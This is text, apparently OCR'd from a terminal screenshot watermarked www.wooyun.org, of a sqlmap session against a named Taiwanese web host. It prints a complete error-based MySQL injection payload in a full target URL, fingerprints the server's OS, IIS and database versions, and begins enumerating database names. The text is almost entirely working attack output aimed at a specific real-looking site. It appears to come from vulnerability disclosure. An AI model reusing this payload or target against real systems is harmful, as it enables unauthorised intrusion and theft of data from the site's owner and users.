 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[23:30:07] [INFO] resuming back-end DBMS 'mysql'
[23:30:08] [INFO] testing connection to the target URL
[23:30:08] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://warrant.ftsi.com.tw:80/mFAT/GetInfo.aspx?f=j&u=CATHAYWARSByS
ymbol&d=DB_WARRANT&t=ss&c=5&p1={0}&p2=538' AND (SELECT 7053 FROM(SELECT COUNT(*)
,CONCAT(0x71706a7071,(SELECT (ELT(7053=7053,1))),0x71766a6271,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'pFlD'='pFlD&
---
[23:30:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[23:30:09] [INFO] fetching database names
[23:30:09] [WARNING] reflective value(s) found and filtering out
www.wooyun.org